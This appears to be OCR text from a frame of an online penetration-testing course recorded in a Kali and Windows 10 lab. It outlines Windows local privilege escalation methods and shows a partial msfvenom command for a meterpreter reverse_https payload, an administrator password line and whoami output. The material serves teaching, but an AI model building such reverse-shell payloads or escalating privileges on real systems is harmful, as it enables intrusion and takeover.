 UAC
UAC prompt - credentials  vs  concerns
whoami /all
net user  Administrator  P@ssw0rd
https://en.wikipedia.org/wiki/User_Account_Co
ntrol
user token --> admin token --> SYSTEM
whoami /priv
LPE - Local Privilege Escalation methods:
1. UAC - just ask the user :)
2. Windows bugs - KBxxx
3. Non-Microsoft kernel driver (USBPcap)
4. Non-Microsoft services bugs  (Serviio):
A. File permissions
B. Replace service ImagePath in registry
C. Unquoted path to service file
Create Payload
msfvenom \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
B I U ab
Win10 - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Win10
Recycle Bin
Microsoft
Edge
Command Prompt
Microsoft Windows [Version 10.0.19043.1083]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Alex>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\Alex>
Type here to search
1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.